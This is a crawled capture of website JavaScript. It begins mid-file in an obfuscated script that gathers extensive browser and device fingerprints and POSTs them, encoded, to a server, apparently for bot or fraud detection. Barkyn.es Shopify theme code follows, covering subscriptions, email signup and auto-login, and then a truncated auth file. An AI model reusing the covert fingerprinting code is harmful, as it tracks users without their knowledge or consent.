_0x580b1b=_0xbec66b[_0xeb5212(0x1c6)](/^.*Chrome\/([\d]+).*$/,'$1');if(window['chrome'][_0xeb5212(0x147)]||window['chrome'][_0xeb5212(0x1ef)])return'2345Explorer';if(_0x405cd2(_0xeb5212(0x1eb),_0xeb5212(0x14b))||_0x405cd2(_0xeb5212(0x1eb),_0xeb5212(0xec)))_0x652e3f=!![];else{if(_0x580b1b>0x24&&window[_0xeb5212(0x1d7)])_0x652e3f=!![];else _0x580b1b>0x2d&&(_0x652e3f=_0x405cd2(_0xeb5212(0x1eb),_0xeb5212(0x206)),!_0x652e3f&&_0x580b1b>=0x45&&(_0x652e3f=_0x405cd2(_0xeb5212(0x1eb),'application/hwepass2001.installepass2001')||_0x405cd2(_0xeb5212(0x1eb),_0xeb5212(0x12b))));}}if(_0x652e3f){if(_0x405cd2('type','application/gameplugin'))return _0xeb5212(0xce);if(navigator&&typeof navigator[_0xeb5212(0x20f)]!==_0xeb5212(0xd8)&&typeof navigator[_0xeb5212(0x20f)][_0xeb5212(0x12e)]===_0xeb5212(0xd8))return _0xeb5212(0xce);return _0xeb5212(0x199);}return'';}const _0x194d9f=function(_0x1e8fca){const _0x308dac=_0xa0adb7;if(Array[_0x308dac(0xca)](_0x1e8fca)){let _0x510c6c=Array(_0x1e8fca['length']);for(let _0x2d3f29=0x0;_0x2d3f29<_0x1e8fca['length'];_0x2d3f29++){_0x510c6c[_0x2d3f29]=_0x1e8fca[_0x2d3f29];}return _0x510c6c;}else return Array[_0x308dac(0x1df)](_0x1e8fca);};function _0x3d549a(){function _0x18077f(_0x3875c8,_0x250af8){const _0x28086f=a0_0x31f1,_0x1d12b2=window[_0x28086f(0x1b4)]||window['webkitOfflineAudioContext'];!_0x1d12b2&&_0x3875c8('-');const _0xd3e6ad=new _0x1d12b2(0x1,0xac44,0xac44),_0x17afc6=_0xd3e6ad[_0x28086f(0xb2)](),_0x325ddb=_0xd3e6ad['createAnalyser'](),_0x3c1e31=_0xd3e6ad[_0x28086f(0x115)]();_0x3c1e31[_0x28086f(0x1a5)]&&(_0x3c1e31[_0x28086f(0x1a5)][_0x28086f(0x1d1)]=-0x32),_0x3c1e31[_0x28086f(0x1ea)]&&(_0x3c1e31[_0x28086f(0x1ea)][_0x28086f(0x1d1)]=0x28),_0x3c1e31[_0x28086f(0xdd)]&&(_0x3c1e31[_0x28086f(0xdd)][_0x28086f(0x1d1)]=0xc),_0x3c1e31[_0x28086f(0x14e)]&&(_0x3c1e31[_0x28086f(0x14e)][_0x28086f(0x1d1)]=-0x14),_0x3c1e31['attack']&&(_0x3c1e31['attack'][_0x28086f(0x1d1)]=0x0),_0x3c1e31[_0x28086f(0xc0)]&&(_0x3c1e31[_0x28086f(0xc0)][_0x28086f(0x1d1)]=0.25),_0x17afc6[_0x28086f(0x1eb)]=_0x28086f(0x15c),_0x17afc6[_0x28086f(0x14c)](_0x3c1e31),_0x3c1e31[_0x28086f(0x14c)](_0x325ddb),_0x325ddb[_0x28086f(0x14c)](_0xd3e6ad[_0x28086f(0x18f)]);function _0x28f331(_0x46d790){const _0x5c8b1e=_0x28086f,_0x360970=arguments[_0x5c8b1e(0xc4)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:0x14,_0x1e9f2e=[],_0x5ba47e=[][_0x5c8b1e(0xb0)](_0x194d9f(Array(_0x360970+0x1)[_0x5c8b1e(0x20b)]()))['slice'](0x1),_0x6333bd=function(_0x3af0e0){return _0x5ba47e['every'](function(_0x5d89c9){return _0x46d790[_0x3af0e0]>_0x46d790[_0x3af0e0-_0x5d89c9]&&_0x46d790[_0x3af0e0]>_0x46d790[_0x3af0e0+_0x5d89c9];});};for(let _0x5ddfb3=_0x360970;_0x5ddfb3<_0x46d790[_0x5c8b1e(0xc4)]-_0x360970;_0x5ddfb3++){_0x6333bd(_0x5ddfb3)&&_0x1e9f2e['push'](_0x46d790[_0x5ddfb3]);if(_0x1e9f2e[_0x5c8b1e(0xc4)]===0xd)break;}return _0x1e9f2e[_0x5c8b1e(0x136)](function(_0x44dd2a,_0x407432){const _0x1e3691=_0x5c8b1e;return Math[_0x1e3691(0xfa)](_0x44dd2a)+Math['abs'](_0x407432);});}_0xd3e6ad[_0x28086f(0x13f)]=function(){const _0x498159=_0x28086f,_0x7068ea=new Float32Array(_0x325ddb['frequencyBinCount']);_0x325ddb[_0x498159(0x17e)](_0x7068ea),_0x17afc6[_0x498159(0xa0)](),_0x3c1e31[_0x498159(0xa0)](),_0x325ddb[_0x498159(0xa0)]();const _0x1ed014=_0x28f331(_0x7068ea);clearTimeout(_0x250af8),_0x3875c8(_0x1ed014);},_0x17afc6['start'](0x0),_0xd3e6ad['startRendering']();}function _0x1065ac(){const _0x3a5013=a0_0x31f1;try{if((window[_0x3a5013(0x1b4)]||window[_0x3a5013(0x22b)])&&_0x140414())return!![];}catch(_0x23a861){return![];}return![];}return new Promise(function(_0x50992d){if(!_0x1065ac())_0x50992d('-');else{const _0x4553e3=setTimeout(function(){return _0x50992d('-');},0x3e8);_0x18077f(_0x50992d,_0x4553e3);}});}function _0x140414(){const _0x133b2b=_0xa0adb7;if(typeof window[_0x133b2b(0x1e0)]==='undefined'&&window[_0x133b2b(0x1b6)][_0x133b2b(0xc5)]-window[_0x133b2b(0x1b6)]['availHeight']>0x0&&navigator[_0x133b2b(0x12f)][_0x133b2b(0x15b)](_0x133b2b(0x1b9))===0x0&&!_0x24230a()&&!_0x3089a1()&&typeof window[_0x133b2b(0xcd)]===_0x133b2b(0xd8))return!![];return![];}function _0x24230a(){const _0x51fbfd=_0xa0adb7;return/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i[_0x51fbfd(0x11b)](navigator[_0x51fbfd(0x12f)]);}function _0x3089a1(){const _0x2033a7=_0xa0adb7;var _0x3b51c8=window[_0x2033a7(0x12c)]['userAgent'][_0x2033a7(0x1c7)]();if(_0x3b51c8[_0x2033a7(0x15b)](_0x2033a7(0x192))!==-0x1)return!![];if(window['__wxjs_environment']==='miniprogram')return!![];if(_0x3b51c8[_0x2033a7(0x15b)](_0x2033a7(0xb5))!==-0x1)return!![];if(_0x3b51c8[_0x2033a7(0x15b)](_0x2033a7(0x112))!==-0x1)return!![];if(_0x3b51c8[_0x2033a7(0x15b)](_0x2033a7(0x167))!==-0x1)return!![];if(_0x3b51c8['indexOf']('amap')!==-0x1)return!![];return![];}function _0xe5f25b(){const _0x501035=_0xa0adb7;return window['document']['characterSet']||window[_0x501035(0x150)][_0x501035(0x129)]||'';}function _0x4d70fa(){const _0x14f7de=_0xa0adb7,_0x1232d5=[];try{_0xabf533(window[_0x14f7de(0x123)])==='object'&&window['FontListToUse'][_0x14f7de(0xc4)]>0x64&&_0xabf533(window[_0x14f7de(0x177)])===_0x14f7de(0x1ab)&&window[_0x14f7de(0x177)][_0x14f7de(0xc4)]>0x64&&typeof window['defineobjectproperty']===_0x14f7de(0x218)&&typeof window[_0x14f7de(0xd0)]===_0x14f7de(0x218)&&_0x1232d5['push'](0x0);}catch(_0x235835){}return _0x1232d5;}const _0x2f600f={'userLanguage':()=>navigator['userLanguage'],'msMaxTouchPoints':_0x286bf8,'fontsList':_0x2be569,'functionlength':_0x2a729f,'manufacturer':()=>null,'innerHeight':()=>window['innerHeight'],'audioContext':_0x363e39,'timezone':_0x1a40d2,'appVersion':()=>_0x1ddf78(navigator[_0xa0adb7(0xbe)]),'timestamp':()=>new Date()[_0xa0adb7(0x1c9)](),'width':()=>screen[_0xa0adb7(0x195)],'height':()=>screen[_0xa0adb7(0x1ec)],'webgl_md5':_0x442ca3,'webglString':()=>_0x7f2111(0x7),'incognitoReason':()=>null,'estimate':_0x15aa0f,'macAddress':()=>null,'platformVersion':()=>_0x30ef46[_0xa0adb7(0x118)],'geolocation':()=>null,'platform':_0x1f1607,'language':()=>navigator['language'],'clientHeight':()=>document['documentElement']['clientHeight'],'userAgent':()=>navigator[_0xa0adb7(0x12f)],'languages':()=>navigator[_0xa0adb7(0x145)][_0xa0adb7(0x16c)](','),'cpuClass':()=>navigator[_0xa0adb7(0x153)],'appCodeName':()=>navigator[_0xa0adb7(0x104)],'devicePixelRatio':()=>window[_0xa0adb7(0x106)],'touchSupport':_0x5690b4,'kernelFromClient':_0x351165,'debugTime':_0x54962e,'browserType2':_0x185c62,'debugTool':()=>null,'mimeTypeList':()=>_0x1ddf78(_0x5c3a5c()),'userAgentData':_0x48d776,'iframeScreen':_0x4375d1,'dateTimeFormat':_0x18c1b4,'obsField':()=>'NEEDS_REWRITE','plugins':()=>_0x1ddf78(_0x278552()),'doNotTrack':()=>navigator[_0xa0adb7(0x155)],'availWidth':()=>screen[_0xa0adb7(0xc5)],'screenLeft':_0x5d3ffc,'appName':()=>navigator[_0xa0adb7(0x200)],'cssattribute':_0xee37e1,'screenTop':_0x46f32b,'canvas':()=>_0x1ddf78(_0x16efe3()),'availHeight':()=>screen['availHeight'],'location':_0x1fdbf7,'outerHeight':()=>window[_0xa0adb7(0xde)],'oscpu':()=>navigator[_0xa0adb7(0x1d9)],'browserLanguage':()=>navigator['browserLanguage'],'xDeviceId':()=>null,'elementString':()=>_0x7f2111(0x8),'headlessReason':()=>null,'JsMd5':_0x6cc8,'maliciousCrx':()=>null,'proxyDetection':()=>null,'systemLanguage':()=>navigator['systemLanguage'],'outerWidth':()=>window[_0xa0adb7(0x208)],'appMinorVersion':()=>navigator[_0xa0adb7(0x1ba)],'hardwareConcurrency':()=>navigator[_0xa0adb7(0x13a)],'innerWidth':()=>window[_0xa0adb7(0x173)],'ethIp':()=>null,'cookieEnabled':()=>navigator[_0xa0adb7(0x163)],'clientWidth':()=>document[_0xa0adb7(0x1bc)][_0xa0adb7(0xe7)],'battery':_0x2569e3,'getGpu':_0x4cb9d9,'checkwindow':_0x438dbd,'audioString':()=>_0x7f2111(0x6),'browserVersion2':_0xa29cdd,'kernelVersion2':_0x207443,'hook':()=>null,'screenHook':()=>null,'stackOverflowDepth':_0x5b3568,'documentData':_0x44da41,'documentReferrer':_0x7769bb,'webRTC':_0x29d787,'clientId':()=>'NEEDS_REWRITE','deviceMemory':()=>navigator[_0xa0adb7(0x205)],'nativeLength':_0x1e601f,'canvasEmptyToDataURL':()=>_0x7f2111(0x5),'enumerateDevicesString':()=>_0x7f2111(0x2),'canvasToDataURLString':()=>_0x7f2111(0x0),'pluginsString':()=>_0x7f2111(0x1),'toStringString':()=>_0x7f2111(0x4),'syntaxError':()=>null,'canvasPixel':_0x2d21f7,'rtcString':()=>_0x7f2111(0x3),'specialbrowser':_0x1aeb54,'enumDevices':()=>null,'audioRipple':_0x3d549a,'debuggerReason':()=>null,'charset':_0xe5f25b,'navigatorHook':()=>null,'antiAssociationBrowser':_0x4d70fa,'judgeResult':()=>null,'uadPlatform':()=>null,'errorStack':()=>null,'webdriver':()=>navigator[_0xa0adb7(0x180)],'collectTime':()=>null};await new Promise(_0x5995e8=>setTimeout(_0x5995e8,0x3e8));const _0x10a6f8=[];for(const [_0x1060f3,_0x3bad85]of Object['entries'](_0x2f600f)){let _0x1d72a4=_0x3bad85();_0x1d72a4 instanceof Promise&&(_0x1d72a4=await _0x1d72a4),_0xabf533(_0x1d72a4)==='boolean'&&(_0x1d72a4=_0x1d72a4?'1':'0'),(_0x1d72a4===null||_0x1d72a4===undefined||(_0x1d72a4=_0x1d72a4[_0xa0adb7(0x176)](),_0x1d72a4[_0xa0adb7(0xc4)])===0x0)&&(_0x1d72a4='-'),_0x10a6f8[_0xa0adb7(0x15a)]({'id':_0x1060f3,'result':_0x1d72a4});}const _0x41656b=JSON[_0xa0adb7(0x1e8)]({'version':_0x312439,'fingerprints':_0x10a6f8});fetch(_0x2d3dfa,{'method':_0xa0adb7(0xc2),'headers':{'Content-Type':'application/json'},'body':JSON[_0xa0adb7(0x1e8)]({'e':_0x94441a(_0x41656b)})})[_0xa0adb7(0xb1)](()=>{const _0x139ccc=_0xa0adb7;window[_0x139ccc(0x1b3)][_0x139ccc(0x135)](_0x124424,_0x312439);});}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/custom.js?v=173881776343603507461762444168
body_size: 4198
content:
if(window.location.pathname.includes("/tools/recurring")){const subscriptionsButton=document.getElementById("subscriptions"),subscriptionsMobileButton=document.getElementById("subscriptions-mobile");subscriptionsButton?window.location.href=subscriptionsButton.href:subscriptionsMobileButton?window.location.href=subscriptionsMobileButton.href:isMultibancoCustomer()?window.location.href="/pages/multibanco-subscription":window.location.href="/account?view=subscriptions"}const observeLoopContainer=()=>{new MutationObserver(mutations=>{mutations.forEach(mutation=>{mutation.addedNodes.forEach(node=>{if(node.nodeType===Node.ELEMENT_NODE){if(node.classList&&node.classList.contains("loop-cp-subscription-list-no-contracts-container")){isMultibancoCustomer()?window.location.href="/account?view=multibanco-subscriptions":window.location.href="/account?view=subscriptions";return}if(node.querySelector&&node.querySelector(".loop-cp-subscription-list-no-contracts-container")){if(isMultibancoCustomer())window.location.href="/pages/multibanco-subscription";else{const subscriptionButton=document.getElementById("loop-subscription-list-view-details-button");if(subscriptionButton){const parentUrl=subscriptionButton.closest("a")?.href||subscriptionButton.parentElement?.href;parentUrl&&(window.location.href=parentUrl)}else window.location.href="/account?view=subscriptions"}return}}})})}).observe(document.body,{childList:!0,subtree:!0}),document.querySelector(".loop-cp-subscription-list-no-contracts-container")&&(isMultibancoCustomer()?window.location.href="/account?view=multibanco-subscriptions":window.location.href="/account?view=subscriptions")};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",observeLoopContainer):observeLoopContainer(),$(".read-more-btn").each(function(){let readMoreText=$(this).attr("data-read-more-text"),readLessText=$(this).attr("data-read-less-text"),shownTextLength=$(this).siblings(".truncated-text").text().length;$(this).click(function(){$(this).siblings(".read-more-input").prop("checked")?$(this).text(readMoreText):$(this).text(readLessText)}),window.matchMedia("(max-width: 481px)").matches&&shownTextLength>150?$(this).css("display","inline-block"):window.matchMedia("(min-width: 482px)").matches&&shownTextLength>250&&$(this).css("display","inline-block")});let popup;var $popups=$(".popup"),$popupOpenBtns=$(".popup__open");let $popupClose=$(".popup__close");$(window).on("load",function(){(()=>{const interval=setInterval(function(){if(document.querySelector(".cp-widget-button__inner")){const callWrapper=document.querySelector("#callpageWrapper");callWrapper&&(callWrapper.classList.add("hidden"),console.log("callWrapper",callWrapper)),clearInterval(interval)}},250)})(),(()=>{const interval=setInterval(function(){const callButton=document.querySelector(".Custom_Link_1-channel a");callButton&&(document.querySelector(".barkyn-callpage-script")&&(callButton.parentNode.classList.add("visible"),callButton.addEventListener("click",function(e){e.preventDefault();const callWrapper=document.querySelector("div#callpageWrapper");callWrapper&&callWrapper.classList.remove("hidden"),document.querySelector(".cp-widget-button__inner").click()})),clearInterval(interval))},500)})(),$popups.each(function(){const{customer,delay,expires}=$(this).data("settings");waitAndOpenPopup($(this),$(this).data("settings"),delay,expires),popup=$(this)})}),$popupClose.each(function(){$(this).click(function(){closePopup($(this).closest(".popup"))})}),$popupOpenBtns.each(function(){$(this).click(function(){popup=$(this).next(".popup"),openPopup(popup)})}),popup!=null&&$(window).click(function(event){event.target.id==popup.attr("id")&&closePopup(popup)});function openPopup(popup2){popup2.css("display","block")}function closePopup(popup2){popup2.css("display","none")}function waitAndOpenPopup(popup2,value,delay,expires){const cookie="popup-"+popup2.attr("id"),settingsString=JSON.stringify(value);if(getCookie(cookie)==settingsString){expires==-1&&setCookie(cookie,settingsString,365);return}setCookie(cookie,settingsString,expires),setTimeout(function(){openPopup(popup2)},delay)}function setCookie(cname,cvalue,exdays){exdays==-1&&(exdays=365);var d=new Date;d.setTime(d.getTime()+exdays*24*60*60*1e3);var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getCookie(cname){for(var name=cname+"=",decodedCookie=decodeURIComponent(document.cookie),ca=decodedCookie.split(";"),i=0;i<ca.length;i++){for(var c=ca[i];c.charAt(0)==" ";)c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}const duplicateOrder=async(orderId,view,title,message)=>{const myJson=await(await fetch("https://gcp-test-backoffice-barkyn-56ri.encr.app/orders/duplicate",{method:"POST",body:'{ "OrderId": '+orderId+" }",headers:{"Content-Type":"application/json"}})).json();if(setToaster(title,message,"success"),view==="rows")location.reload();else{const token=myJson.Token;window.location.href="/account/orders/"+token}},mbEditOrder=async el=>{const formData={items:JSON.parse(el.getAttribute("data-order-data"))};try{await fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData)}),window.matchMedia("(min-width: 767px)").matches&&sessionStorage.setItem("multibanco-edit",!0),window.location.href="/collections/adicione-mais-produtos-a-sua-encomenda"}catch(error){console.log(error)}};function toggleSpinner(el){$(el).toggleClass("button--loading")}function setToaster(title,message,type){sessionStorage.setItem("toaster",JSON.stringify({title,message,type}))}function configureToaster(title,message,type){var toaster=$("#toaster");toaster.find(".toaster__title").html(title),toaster.find(".toaster__text").html(message),toaster.toggleClass("toaster--active"),toaster.attr("data-toaster-state",type),setTimeout(function(){toaster.toggleClass("toaster--active")},5e3)}function showToaster(){if(sessionStorage.getItem("toaster")){const{title,message,type}=JSON.parse(sessionStorage.getItem("toaster"));configureToaster(title,message,type),sessionStorage.removeItem("toaster")}}function toggleSidecart(){sessionStorage.getItem("multibanco-edit")&&(sessionStorage.removeItem("multibanco-edit"),$("side-cart").toggleClass("side-cart--active"))}function calculateImageHeight(){const contentWrapper=document.querySelector(".ritual-email-step .content-wrapper"),imageWrapper=document.querySelector(".ritual-email-step .image-wrapper");if(contentWrapper&&imageWrapper){const contentHeight=contentWrapper.offsetHeight,imageHeight=imageWrapper.offsetHeight;contentHeight>imageHeight&&(imageWrapper.style.height=contentHeight+"px")}}function pushCustomerTag(email,updateLocalStorage=!0){updateLocalStorage&&localStorage.setItem("klaviyoEmail",email),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"email_submission","Event Parameters":[{name:"Email",value:email},{name:"Store",value:window.location.origin}],Email:email,Store:window.location.origin}),console.log("pushed",window.dataLayer)}function saveNewEmails(){const inputEl=document.querySelector("#saveEmailInput"),honeypotField=document.querySelector("#honeypot"),inputWrapper=document.querySelector("#saveEmailWrapper"),errorMsg=document.querySelector("#error-msg"),buttonEl=document.querySelector("#saveEmail"),msg1=document.querySelector(".msg1"),msg2=document.querySelector(".msg2"),bannerButton=document.querySelector(".hero__container .hero__cta"),emailpageButton=document.querySelector(".header-main-header__quick-links-cta"),emailpageButtonMobile=document.querySelector(".header-main-header__quick-links-cta-mobile"),getRecaptcheToken=async()=>{let recaptcha_token="";for(grecaptcha.ready(()=>{grecaptcha.execute("6LcCR2cUAAAAANS1Gpq_mDIJ2pQuJphsSQaUEuc9",{action:"submit"}).then(token=>{recaptcha_token=token})});recaptcha_token=="";)await new Promise(r=>setTimeout(r,100));return recaptcha_token},checkEmailState=async()=>{window.location.href="/pages/quiz-main"};emailpageButton&&emailpageButton.addEventListener("click",async()=>{await checkEmailState()}),bannerButton&&bannerButton.addEventListener("click",async()=>{await checkEmailState()}),emailpageButtonMobile&&emailpageButtonMobile.addEventListener("click",async()=>{await checkEmailState()});const registerKlaviyo=async(email,subscribeCustomer=!1)=>{let isLongevity=!1;window.location.href.includes("longevity-email-step")&&(isLongevity=!0);try{const response=await $.post(`${authApiUrl}/klaviyo-register`,JSON.stringify({email,claimedAccount:!0,isLongevity}));inputWrapper?.classList.remove("error"),errorMsg&&(errorMsg.innerHTML=""),msg1&&(msg1.style.display="block"),msg2&&(msg2.style.display="none"),pushCustomerTag(email)}catch(error){return console.log("error",error),null}},clerkLogin=async(email,password)=>{const clerkAuth=new ClerkAuth,buttonRedirectUrl=document.querySelector("#saveEmail")?.dataset?.redirectUrl;let redirectUrl="/products/plano-nutricional-personalizado";window.location.href.includes("longevity-email-step")&&(redirectUrl="/products/longevity-plan-free-food-trial"),buttonRedirectUrl&&(redirectUrl=buttonRedirectUrl);try{if(!(await clerkAuth.firstAttempt(email))?.response?.id)return;const{ok}=await clerkAuth.clerkSignin(email,password);ok&&await clerkAuth.autoLogin(redirectUrl)}catch(error){console.log("error",error)}},registerClerk=async email=>{try{const response=await $.post(`${authApiUrl}/register-random-password`,JSON.stringify({email}));response?.data?.password&&response?.data?.user?.id&&await clerkLogin(email,response?.data?.password)}catch(error){console.log("error",error)}},checkClerkUser=async email=>{const button=document.querySelector("#saveEmail");button&&button.classList.add("button--loading");try{(await $.post(`${authApiUrl}/check-clerk-user`,JSON.stringify({email}))).data.length>0?(inputWrapper?.classList.add("error"),errorMsg&&(errorMsg.innerHTML="Ya existe una cuenta asociada a este email."),msg1&&(msg1.style.display="none"),msg2&&(msg2.style.display="block")):(await registerKlaviyo(email,!0),await registerClerk(email)),button&&button.classList.remove("button--loading")}catch(error){return console.log("error",error),button&&button.classList.remove("button--loading"),null}};buttonEl&&buttonEl.addEventListener("click",async()=>{if(!await getRecaptcheToken())return;let honeypot="";if(honeypotField&&(honeypot=honeypotField.value),honeypot!=="")return;const customerEmail=inputEl?.value,regex=new RegExp("[a-z0-9]+@[a-z]+.[a-z]{2,3}");let hasEmail=!1,isEmail=!1;customerEmail?(hasEmail=!0,isEmail=regex.test(customerEmail),isEmail?(inputWrapper?.classList.remove("error"),errorMsg&&(errorMsg.innerHTML="")):(inputWrapper?.classList.add("error"),errorMsg&&(errorMsg.innerHTML="Este correo electr\xF3nico no es v\xE1lido. Por favor, verifica e intenta nuevamente."))):(hasEmail=!1,inputWrapper?.classList.add("error"),errorMsg&&(errorMsg.innerHTML="Completa todos los campos obligatorios")),hasEmail&&isEmail&&await checkClerkUser(customerEmail)}),inputEl&&inputEl.addEventListener("keydown",async e=>{if(e.key==="Enter"){if(!await getRecaptcheToken())return;let honeypot="";if(honeypotField&&(honeypot=honeypotField.value),honeypot!=="")return;const customerEmail=inputEl?.value,regex=new RegExp("[a-z0-9]+@[a-z]+.[a-z]{2,3}");let hasEmail=!1,isEmail=!1;customerEmail?(hasEmail=!0,isEmail=regex.test(customerEmail),isEmail?(inputWrapper?.classList.remove("error"),errorMsg&&(errorMsg.innerHTML="")):(inputWrapper?.classList.add("error"),errorMsg&&(errorMsg.innerHTML="Este correo electr\xF3nico no es v\xE1lido. Por favor, verifica e intenta nuevamente."))):(hasEmail=!1,inputWrapper?.classList.add("error"),errorMsg&&(errorMsg.innerHTML="Completa todos los campos obligatorios")),hasEmail&&isEmail&&await checkClerkUser(customerEmail)}})}$(window).on("load",function(){calculateImageHeight(),saveNewEmails();const quizButton=document.querySelector(".product-form__submit.button.button--primary"),apiUrl=document.querySelector(".barkyn-api-url").value,saveKlaviyoCustomer=async(klaviyoUser,dogsData,lifeStage)=>{if(!klaviyoUser||!dogsData?.length||!lifeStage)return;const newLifeStage=lifeStage.split(" ")[0],formData={email:klaviyoUser,dogsData,lifeStage:newLifeStage};try{await $.post(`${apiUrl}/sync-klaviyo-customer-v2`,JSON.stringify(formData))}catch(error){console.log(error)}};quizButton&&quizButton.addEventListener("click",async()=>{const klaviyoUser=localStorage.getItem("klaviyoEmail");if(klaviyoUser){const newDogsRows=document.querySelectorAll(".acq-flow__main-form-row"),dogsData=[];newDogsRows.forEach(row=>{const dogGender=row.querySelector(".acq-fake-dropdown__selected-option")?.innerText,dogName=row.querySelector(".dog-name-input")?.value;dogGender&&dogName&&dogGender!=="Selecciona"&&dogsData.push({gender:dogGender.trim(),name:dogName.trim()})});let lifeStage=null;const productOptions=document.querySelectorAll(".product-dropdown-option");productOptions.length>0&&productOptions.forEach((option,index)=>{const optionElement=option.querySelector(".fake-dropdown__selected-option");index===0&&(lifeStage=optionElement?.innerText)}),await saveKlaviyoCustomer(klaviyoUser,dogsData,lifeStage)}document.querySelector(".cart-ritual-product")&&setTimeout(()=>{document.querySelector(".cart-ritual-product").classList.add("active")},2e3)}),toggleSidecart(),setTimeout(function(){showToaster()},1e3);const pageUrl=window.location.href;if(window.location.pathname.includes("/products/plan-nutricional-personalizado")||window.location.pathname.includes("/products/longevity-plan-free-food-trial")){const parsedUrl=new URL(window.location.href),urlSearchParams=new URLSearchParams(parsedUrl.search),form=$("product-form.product-form");let filterName,filterValue;for(const filter of urlSearchParams){filterName=filter[0],filterValue=filter[1];let dogNames,dogGenders;if(filterName=="dogName"){const dogNameInput=form.find(".acq-flow__main-form .dog-name-input");dogNames=getDogFilterValues(filterValue),dogNames.forEach(function(name,index){$(dogNameInput[index]).val(name)})}if(filterName=="dogGender"){const dogGenderInput=form.find(".acq-flow__main-form .acq-fake-dropdown .fake-dropdown__input");let selectedOptionElement=form.find(".acq-flow__main-form .acq-fake-dropdown__selected-option");const genderOptions=form.find(".acq-fake-dropdown__option").map(function(){return{text:$.trim($(this).text()),element:$(this)}}).get();dogGenders=getDogFilterValues(filterValue),dogGenders.forEach(function(gender,index){let queryValue=normalizeString(gender),found=!1;genderOptions.forEach(function(option){if(normalizeString(option.text)===queryValue)return $(dogGenderInput[index]).val(option.text),$(selectedOptionElement[index]).text(option.text),found=!0,!1}),found||console.log("Opci\xF3n no encontrada")})}}}function normalizeString(str){return str.normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase()}function getDogFilterValues(filterArray){return filterArray.replace(/ /g,"").split(",")}addEventListener("scroll",()=>{window.scrollY>1?document.querySelector(".scroll")&&(document.querySelector(".scroll").style.display="none"):document.querySelector(".scroll")&&(document.querySelector(".scroll").style.display="block")}),addEventListener("klaviyoForms",e=>{if(e.detail.type=="submit")switch(e.detail.formId){case"WAUUVN":{const leadEmail=e.detail.metaData.$email;pushCustomerTag(leadEmail,!1)}}})});var getCustomerId=function(){try{let curr=window.ShopifyAnalytics.meta.page.customerId;if(curr!=null&&curr!=="")return curr}catch{}try{let curr=window.meta.page.customerId;if(curr!=null&&curr!=="")return curr}catch{}return null},isMultibancoCustomer=function(){try{return document.querySelector(".barkyn-is-multibanco")?.value==="true"}catch{return!1}};const referFriendButton=$(".credityard-panel.credityard-refer-a-friend .credityard-refer-a-friend-info .credityard-panel-info-shop-icon");referFriendButton.click(function(e){$("#loyaltylion").hide();const href=$(this).attr("href");window.location.href=href});function isDiscountAdded(){let codeCookieValue;return codeCookieValue=function(name){let parts=("; "+document.cookie).split("; "+name+"=");if(parts.length==2)return parts.pop().split(";").shift()}("discount_code"),codeCookieValue=="LAST30"}function getDogsPropertyFromProperties(properties){const dogKeyRegex=/^_?dogs$/;if(typeof properties!="object"||properties===null)return console.error("Invalid properties input. Expected an object."),null;const dogsEntry=Object.entries(properties).find(([key,_])=>dogKeyRegex.test(key));return dogsEntry?dogsEntry[1]:[]}(function(){const originalXHROpen=XMLHttpRequest.prototype.open,originalXHRSend=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(method,url,...rest){return this._requestUrl=url,originalXHROpen.call(this,method,url,...rest)},XMLHttpRequest.prototype.send=function(requestBody){if(this._requestUrl?.includes("/cart/add")){const purchaseOption=document.querySelector('[name="purchase_option"]')?.value,planId=document.querySelector('[name="selling_plan_id"]')?.value;if(console.log("[CartAdd] purchase_option =",purchaseOption,"selling_plan_id =",planId),purchaseOption==="subscription"&&planId)if(typeof requestBody=="string"&&requestBody.trim().startsWith("{"))try{const payload=JSON.parse(requestBody);Array.isArray(payload.items)?payload.items=payload.items.map(item=>({...item,selling_plan:planId})):payload.selling_plan=planId,requestBody=JSON.stringify(payload),console.log("[CartAdd] injected plan into JSON payload:",payload)}catch(e){console.warn("[CartAdd] JSON parse error, skipping JSON injection",e)}else try{const params=new URLSearchParams(requestBody);params.set("selling_plan",planId),requestBody=params.toString(),console.log("[CartAdd] injected plan into form payload:",Object.fromEntries(params))}catch(e){console.warn("[CartAdd] Form parse error, skipping form injection",e)}}return originalXHRSend.call(this,requestBody)}})();
//# sourceMappingURL=/cdn/shop/t/4/assets/custom.js.map?v=173881776343603507461762444168


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/custom-auth.js?v=100457927319940242971752585299
body_size: 5085
content:
const authApiUrl=document.querySelector(".barkyn-auth-api-url").value;class ClerkAuth{constructor(){this.init()}init=async()=>{this.clerkFrontAPI="https://clerk.barkyn.es/v1",this.clerkFrontUrl="https://clerk.barkyn.es/",this.clerkVersion="4.50.1",this.clerkReferer="https://www.barkyn.es/"};clerkHeaders=()=>({accept:"*/*","accept-language":"en,bg;q=0.9,en-US;q=0.8,la;q=0.7,pl;q=0.6,de;q=0.5,lt;q=0.4","content-type":"application/x-www-form-urlencoded","sec-ch-ua":'"Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"Windows"',"sec-fetch-dest":"empty","sec-fetch-mode":"cors","sec-fetch-site":"same-site",origin:"https://www.barkyn.es",referer:"https://www.barkyn.es"});getSessionToken=()=>document.cookie.split(";").map(s=>s.trim()).find(c=>c.startsWith("__session="))?.replace(/^__session=/,"");clerkSignin=async(email,password)=>{if(window.Clerk?.session?.status==="active")return{ok:!0};try{const signIn=await window.Clerk.client.signIn.create({strategy:"password",password,identifier:email});if(console.log(`[clerkSignin] Sign in was done for user ${email}`,{signIn}),signIn.status!=="complete")throw new Error("Sign in not complete");return await window.Clerk.setActive({session:signIn.createdSessionId}),{ok:!0}}catch(e){return console.error("[clerkSignin] There was an error while the user was being signed up in Clerk",e),e.clerkError?{ok:!1,code:e.errors?.[0]?.code}:{ok:!1,code:"clerk_or_api_error"}}};autoLogin=async(redirectUrl=null,skipRedirect=!1)=>{const 